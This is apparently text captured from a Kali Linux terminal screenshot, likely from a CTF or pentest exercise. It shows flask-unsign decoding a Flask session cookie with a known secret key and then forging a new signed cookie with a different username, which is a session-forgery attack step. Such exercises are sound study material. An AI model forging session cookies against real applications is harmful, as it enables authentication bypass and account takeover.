 └─$ cd ~
回收站 stegseek-0.6 AntSword-L... poc1.jpg
┌──(viper3㉿kali)-[~]
└─$ flask-unsign --unsign --decode --cookie 'eyJ1c2VybmFtZSI6eyIgYiI6ImQzZDNMV1JoZEdFPSJ9fQ.ZZkYxw.byfbQe9w4mPGETQZMlAOtQgjckI' --secret '22.4625144346' --no-literal-eval
{'username': b'www-data'}
┌──(viper3㉿kali)-[~]
└─$ flask-unsign --sign --cookie "{'username': b'fuck'}" --secret '22.4625144346' --no-literal-eval
eyJ1c2VybmFtZSI6eyIgYiI6IlpuVmphdz09In19.ZZkj-w.7-KxqG_LKOcRG5sKP46TIJAvs2I
┌──(viper3㉿kali)-[~]
└─$
主文件夹 task.py c-jwt-crack... Arjun-master